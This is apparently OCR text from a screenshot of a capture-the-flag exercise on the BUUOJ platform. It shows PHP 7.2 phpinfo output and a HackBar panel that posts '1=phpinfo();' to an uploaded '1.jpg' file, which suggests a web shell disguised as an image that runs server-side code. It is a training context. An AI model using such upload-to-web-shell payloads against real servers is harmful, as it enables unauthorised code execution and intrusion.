 Scan this dir for additional .ini files /etc/php/7.2/apache2/conf.d
Additional .ini files parsed /etc/php/7.2/apache2/conf.d/10-opcache.ini, /etc/php/7.2/apache2/conf.d/10-pdo.ini,
/etc/php/7.2/apache2/conf.d/20-calendar.ini, /etc/php/7.2/apache2/conf.d/20-ctype.ini,
/etc/php/7.2/apache2/conf.d/20-exif.ini, /etc/php/7.2/apache2/conf.d/20-fileinfo.ini,
/etc/php/7.2/apache2/conf.d/20-ftp.ini, /etc/php/7.2/apache2/conf.d/20-gettext.ini,
/etc/php/7.2/apache2/conf.d/20-iconv.ini, /etc/php/7.2/apache2/conf.d/20-json.ini,
/etc/php/7.2/apache2/conf.d/20-mbstring.ini, /etc/php/7.2/apache2/conf.d/20-phar.ini,
/etc/php/7.2/apache2/conf.d/20-posix.ini, /etc/php/7.2/apache2/conf.d/20-readline.ini,
/etc/php/7.2/apache2/conf.d/20-shmop.ini, /etc/php/7.2/apache2/conf.d/20-sockets.ini,
/etc/php/7.2/apache2/conf.d/20-sysvmsg.ini, /etc/php/7.2/apache2/conf.d/20-sysvsem.ini,
/etc/php/7.2/apache2/conf.d/20-sysvshm.ini, /etc/php/7.2/apache2/conf.d/20-tokenizer.ini
PHP API 20170718
PHP Extension 20170718
Zend Extension 320170718
Zend Extension Build API320170718,NTS
Elements Console Network Performance Memory Application Lighthouse HackBar Sources
Encryption Encoding SQL XSS LFI XXE Other
Load URL
http://0cee8d53-54da-43b0-8936-2099b185a24d.node3.buuoj.cn/upload/tmp_e2e7ec165ba05a5e1f3198caa7e22b54/1.jpg
Split URL
Execute
Post data Referer User Agent Cookies Clear All
1=phpinfo();